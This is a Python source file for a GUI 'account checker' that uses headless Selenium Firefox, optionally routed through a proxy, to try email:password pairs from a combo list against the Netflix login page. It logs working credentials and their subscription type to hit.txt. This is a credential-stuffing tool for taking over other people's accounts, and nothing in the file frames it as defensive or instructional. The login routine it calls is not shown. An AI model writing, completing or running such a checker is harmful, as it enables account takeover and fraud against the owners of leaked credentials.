 import sys
from PyQt5.QtWidgets import QApplication, QMainWindow, QWidget, QVBoxLayout, QHBoxLayout, QPushButton, QTextEdit, QLabel, QFileDialog, QTableWidget, QTableWidgetItem, QGridLayout, QMessageBox
from PyQt5.QtCore import Qt, QThread, pyqtSignal
from selenium import webdriver
from selenium.webdriver.common.by import By
from selenium.webdriver.common.keys import Keys
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.support import expected_conditions as EC
import time

class AccountCheckerThread(QThread):
    update_table = pyqtSignal(str, str, str)

    def __init__(self, combo_file, proxy_file=None):
        super().__init__()
        self.combo_file = combo_file
        self.proxy_file = proxy_file
        self.running = True

    def init_driver(self):
        options = webdriver.FirefoxOptions()
        options.add_argument('--no-sandbox')
        options.add_argument('--headless')
        if self.proxy_file:
            with open(self.proxy_file, 'r') as f:
                proxy = f.readline().strip()
            firefox_capabilities = webdriver.DesiredCapabilities.FIREFOX
            firefox_capabilities['proxy'] = {'proxyType': 'MANUAL', 'httpProxy': proxy, 'ftpProxy': proxy, 'sslProxy': proxy}
            driver = webdriver.Firefox(options=options, desired_capabilities=firefox_capabilities)
            return driver
        else:
            driver = webdriver.Firefox(options=options)
            return driver

    def run(self):
        driver = self.init_driver()
        driver.get('https://netflix.com/login')
        with open(self.combo_file, 'r', encoding='utf-8', errors='ignore') as f:
            accounts = f.readlines()
        with open('hit.txt', 'a', encoding='utf-8', errors='ignore') as hit_file:
            for account in accounts:
                if not self.running:
                    break
                email, password = account.strip().split(':')
                result, subscription = self.try_login(driver, email, password)
                if result == 'Hit':
                    hit_file.write(f'{email}:{password} | {subscription}\n')
                    hit_file.flush()
                    self.update_table.emit(email, f'{password} | Hit', subscription)
                elif result == 'Custom':
                    self.update_table.emit(email, f'{password} | Custom', 'N/A')
                else:
                    self.update_table.emit(email, f'{password} | Bad', 'N/A')
        driver.quit()